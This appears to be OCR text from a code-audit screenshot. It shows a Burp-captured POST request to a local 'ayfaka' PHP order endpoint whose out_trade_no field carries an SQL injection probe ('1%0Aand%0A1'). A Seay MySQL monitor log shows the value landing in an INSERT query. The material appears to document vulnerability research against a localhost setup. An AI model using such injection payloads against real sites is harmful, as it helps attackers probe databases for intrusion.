 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /ayfaka/ajax.php?act=create HTTP/1.1
Host: localhost
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost/ayfaka/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Webstorm-7b06f7f8=7afe8d87-6eda-4b2e-b97f-d3119b2c1a84;
PHPSESSID=275icmplt37pcjlo8g7eud5de4
Connection: close
number=1&rel=1&out_trade_no=1%0Aand%0A1&gid=3&money=1&type=wx
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2019/10/30 21:53 set sql_mode = ''
2019/10/30 21:53 set character set 'utf8'
2019/10/30 21:53 set names 'utf8'
2019/10/30 21:53 select * from if_config where 1
2019/10/30 21:53 select * from if_config
2019/10/30 21:53 select * from if_blacklist where data = '1' and type = 1
2019/10/30 21:53 insert into if_order(out_trade_no,gid,money,rel,benTime,type,number) values('1and1',3,1,'1',now(),'wx',1)
2019/10/30 21:53 insert into if_syslog values(null,'创建订单成功!',now(),'IP:127.0.0.1,城市:')
2019/10/30 21:53 SHOW VARIABLES
2019/10/30 21:53 SHOW COLLATION
2019/10/30 21:53 SET NAMES utf8;SET character_set_results=NULL
千寻瀑